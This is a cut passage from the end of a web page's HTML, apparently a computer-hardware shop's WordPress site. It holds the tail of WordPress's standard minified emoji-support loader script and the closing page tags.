void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
